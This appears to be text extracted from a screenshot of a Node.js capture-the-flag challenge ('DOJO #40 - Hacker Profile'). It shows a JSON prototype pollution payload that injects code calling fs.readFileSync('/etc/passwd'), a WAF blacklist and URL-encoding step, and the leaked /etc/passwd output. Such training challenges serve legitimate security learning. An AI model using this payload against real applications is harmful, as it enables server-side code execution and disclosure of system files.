 Node.Js
DOJO #40 - HACKER PROFILE by Brumens
INFO
INPUTS
INSPECT
INPUT
{
"constructor": {
"prototype": {
"debug": {
"active": true,
"code": "fs.readFileSync('/etc/passwd', 'utf-8')"
}
}
},
"random": {
"toString": {}
}
}
SUBMIT
WAF
input
{ "constructor": { "prototype"
Blacklist
{ "constructor": { "prototype": { "debug": { "active": true, "code": "fs.readFileS
Url Encode
%7B%0A%20%20%20%20%22constructor%22%
output
INPUT
OUTPUT
CODE
RESULT
HTML
TypeError:
user[key].toString is not a
function
root:x:0:0:root:/root:/bin
/sh
bin:x:1:1:bin:/bin:/sbin/n
ologin
daemon:x:2:2:daemon:/sbin:
/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd
:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin
/sync
shutdown:x:6:0:shutdown:/s
bin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbi
n/halt